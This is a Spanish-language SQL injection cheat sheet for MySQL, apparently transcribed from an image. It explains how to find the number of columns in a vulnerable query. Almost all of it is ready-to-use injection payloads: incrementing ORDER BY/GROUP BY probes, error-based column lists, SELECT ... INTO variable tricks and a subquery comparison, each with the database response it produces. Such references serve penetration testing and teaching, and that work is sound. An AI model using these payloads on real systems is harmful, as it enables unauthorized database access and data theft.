 INYECCIÓN SQL
MySQL
rortegag
Tablas y columnas
Determinación del número de columnas
Order/Group By
GROUP/ORDER BY n+1;
Observaciones:
Siga incrementando el número hasta que obtenga una respuesta falsa.
Aunque GROUP BY y ORDER BY tienen una funcionalidad diferente en SQL, ambos pueden ser utilizados de la
misma manera para determinar el número de columnas en la consulta.
Ejemplo:
Dada la consulta:
SELECT usuario, contrasenna, permisos FROM usuarios WHERE id = '{INJECTION POINT}';
1' ORDER BY 1--+ Verdadero
1' ORDER BY 2--+ Verdadero
1' ORDER BY 3--+ Verdadero
1' ORDER BY 4--+ Falso - La consulta solo utiliza 3 columnas
-1' UNION SELECT 1,2,3--+ Verdadero
Basado en el error
GROUP/ORDER BY 1,2,3,4,5...
Observación:
Al igual que en el método anterior, podemos comprobar el número de columnas con 1 solicitud si se activa la
visualización de errores.
Ejemplos:
Dada la consulta:
SELECT usuario, contrasenna, permisos FROM usuarios WHERE id = '{INJECTION POINT}'
1' GROUP BY 1,2,3,4,5--+ Columna desconocida '4' en 'declaración de grupo'
1' ORDER BY 1,2,3,4,5--+ Columna desconocida '4' en 'cláusula de orden'
Basado en el error 2
SELECT ... INTO var_list, var_list1, var_list2...
Observaciones:
Este método funciona si está activada la visualización de errores.
Es útil para encontrar el número de columnas cuando el punto de inyección está después de una cláusula
LIMIT.
Ejemplo:
Dada la consulta:
SELECT permisos FROM usuarios WHERE id = '{INJECTION POINT}'
-1 UNION SELECT 1 INTO @,@,@ Las sentencias SELECT utilizadas tienen un número diferente de columnas
-1 UNION SELECT 1 INTO @,@ Las sentencias SELECT utilizadas tienen un número diferente de columnas
-1 UNION SELECT 1 INTO @ Ningún error significa que la consulta utiliza 1 columna
Ejemplo 2:
Dada la consulta:
SELECT usuario, permisos FROM usuarios limit 1,{INJECTION POINT};
1 INTO @,@,@ Las sentencias SELECT utilizadas tienen un número diferente de columnas
1 INTO @,@ Ningún error significa que la consulta utiliza 2 columnas
Basado en el error 3
AND (SELECT * FROM SOME_EXISTING_TABLE) = 1
Observaciones:
Esto funciona si se conoce el nombre de la tabla que se busca y se activa la visualización de errores.
Devolverá la cantidad de columnas de la tabla, no la consulta.
Ejemplo:
Dada la consulta:
SELECT permisos FROM usuarios WHERE id = {INJECTION POINT};
1 AND (SELECT * FROM Users) = 1 El operando debe contener 3 columnas
MÁS